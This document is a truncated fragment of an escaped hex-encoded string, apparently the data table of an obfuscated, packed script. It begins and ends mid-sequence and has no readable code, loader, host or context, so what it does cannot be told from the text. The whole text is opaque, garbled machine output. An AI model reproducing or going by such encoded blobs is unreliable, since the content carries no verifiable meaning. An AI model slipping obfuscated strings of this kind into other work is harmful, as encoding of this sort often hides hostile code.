2\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x